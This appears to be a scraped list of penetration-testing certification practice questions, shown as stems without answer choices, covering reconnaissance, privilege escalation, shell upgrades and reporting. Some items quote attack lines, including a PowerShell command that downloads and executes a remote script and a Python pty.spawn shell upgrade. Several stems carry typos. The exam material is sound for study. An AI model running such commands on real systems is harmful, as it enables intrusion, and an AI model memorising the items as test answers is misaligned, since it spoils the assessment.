At the information gathering stage, a penetration tester is trying to passively identify the technology running on
a client’s website. Which of the following approached should the penetration tester take?
A penetration tester observes that the content security policy header is missing during a web application
penetration test. Which of the following techniques would the penetration tester MOST likely perform?
Which of the following situations would cause a penetration tester to communicate with a system owner/client during the course of a test? (Select TWO)
A constant wants to scan all the TCP Pots on an identified device. Which of the following Nmap switches will complete this task?
A penetration tester reviews the scan results of a web application. Which of the following vulnerabilities is
MOST critical and should be prioritized for exploitation?
After successfully exploiting a local file inclusion vulnerability within a web application a limited reverse shell is spawned back to the penetration tester's workstation Which of the following can be used to escape the limited shell and create a fully functioning TTY?
When calculating the sales price of a penetration test to a client, which of the following is the MOST important aspect to understand?
Click the exhibit button.

A penetration tester is performing an assessment when the network administrator shows the tester a packet sample that is causing trouble on the network. Which of the following types of attacks should the tester stop?
Which of the following would BEST prevent fence jumping at a facility?
Which of the following has a direct and significant impact on the budget of the security assessment?
A client has voiced concern about the number of companies being branched by remote attackers, who are looking for trade secrets. Which of following BEST describes the types of adversaries this would identify?
After gaining initial low-privilege access to a Linux system, a penetration tester identifies an interesting binary in a user’s folder titled “changepass”
-sr –xr -x 1 root root 6443 Oct 18 2017 /home/user/changepass
Using “strings” to print ASCII printable characters from changepass, the tester notes the following:
$ strings changepass
Exit
setuid
strmp
GLINC _2.0
ENV_PATH
%s/changepw
malloc
strlen
Given this information, which of the following is the MOST likely path of exploitation to achieve root privileges on the machines?
A penetration tester has performed a vulnerability scan of a specific host that contains a valuable database and has identified the following vulnerabilities:
To which of the following should the tester give the HIGHEST priority?

Instructions:
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the reset all button.
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
A static code analysis report of a web application can be leveraged to identify:
A client’s systems administrator requests a copy of the report from the penetration tester, but the systems
administrator is not listed as a point of contact or signatory. Which of the following is the penetration tester’s
BEST course of action?
A company planned for and secured the budget to hire a consultant to perform a web application penetration test. Upon discovering vulnerabilities, the company asked the consultant to perform the following tasks:
Which of the following has occurred in this situation?
A penetration tester wants to check manually if a “ghost” vulnerability exists in a system. Which of the following methods is the correct way to validate the vulnerability?
A penetration tester locates a few unquoted service paths during an engagement. Which of the following can the tester attempt to do with these?
A system security engineer is preparing to conduct a security assessment of some new applications. The applications were provided to the engineer as a set that contains only JAR files. Which of the following would be the MOST detailed method to gather information on the inner working of these applications?
Which of the following commands will allow a tester to enumerate potential unquoted services paths on a host?
While engaging clients for a penetration test from highly regulated industries, which of the following is usually the MOST important to the clients from a business perspective?
A tester has determined that null sessions are enabled on a domain controller. Which of the following attacks can be performed to leverage this vulnerability?
During an engagement an unsecure direct object reference vulnerability was discovered that allows the extraction of highly sensitive PII. The tester is required to extract and then exfil the information from a web application with identifiers 1 through 1000 inclusive. When running the following script, an error is encountered:

Which of the following lines of code is causing the problem?
A penetration tester successfully exploits a DM2 server that appears to be listening on an outbound port The penetration tester wishes to forward that traffic back to a device Which of the following are the BEST tools to use few this purpose? (Select TWO)
Which of the following tools can be used to perform a basic remote vulnerability scan of a website's configuration?
Consider the following PowerShell command:
powershell.exe IEX (New-Object Net.Webclient).downloadstring(http://site/
script.ps1”);Invoke-Cmdlet
Which of the following BEST describes the actions performed this command?
A penetration tester has gained physical access to a facility and connected directly into the internal network.
The penetration tester now wants to pivot into the server VLAN. Which of the following would accomplish this?
At the beginning of a penetration test, the tester finds a file that includes employee data, such as email addresses, work phone numbers, computers names, and office locations. The file is hosted on a public web server. Which of the following BEST describes the technique that was used to obtain this information?
An energy company contracted a security firm to perform a penetration test of a power plant, which employs ICS to manage power generation and cooling. Which of the following is a consideration unique to such an environment that must be made by the firm when preparing for the assessment?
While conducting information gathering, a penetration tester is trying to identify Windows hosts. Which of the following characteristics would be BEST to use for fingerprinting?
Which of the following would be BEST for performing passive reconnaissance on a target's external domain?
Which of the following BEST describes why an MSA is helpful?
While performing privilege escalation on a Windows 7 workstation, a penetration tester identifies a service that
imports a DLL by name rather than an absolute path. To exploit this vulnerability, which of the following criteria
must be met?
A penetration tester is designing a phishing campaign and wants to build list of users (or the target organization. Which of the following techniques would be the MOST appropriate? (Select TWO)
A penetration tester runs the following from a compromised box 'python -c -import pty;Pty.sPawn( "/bin/bash").' Which of the following actions is the tester taking?

You are a penetration tester running port scans on a server.
INSTRUCTIONS
Part1: Given the output, construct the command that was used to generate this output from the available options.
Part2: Once the command is appropriately constructed, use the given output to identify the potential attack vectors that should be investigated further.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Part1

Part2
While trying to maintain persistence on a Windows system with limited privileges, which of the following
registry keys should the tester use?
A penetration testing company is performing a penetration test against Company A. Company A has provided the IP address range 10.0.0.0/24 as its in-scope network range. During the information gathering phase, the penetration tester is asked to conduct active information-gathering techniques. Which of the following is the BEST tool to use for active information gathering?
After an Nmap NSE scan, a security consultant is seeing inconsistent results while scanning a host. Which of the following is the MOST likely cause?
Which of the following attacks is commonly combined with cross-site scripting for session hijacking?
While prioritizing findings and recommendations for an executive summary, which of the following considerations would De MOST valuable to the client?
Consumer-based IoT devices are often less secure than systems built for traditional desktop computers.
Which of the following BEST describes the reasoning for this?
Which of the following actions BEST matches a script kiddie's threat actor?